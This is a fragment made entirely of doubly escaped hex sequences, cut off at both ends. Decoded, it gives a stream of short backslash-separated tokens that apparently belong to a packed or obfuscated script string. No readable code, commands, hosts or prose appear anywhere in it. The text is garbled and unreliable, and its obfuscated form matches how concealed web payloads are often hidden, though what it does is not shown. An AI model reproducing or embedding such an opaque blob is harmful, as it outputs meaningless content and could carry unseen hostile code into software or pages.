x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x72\x5c\x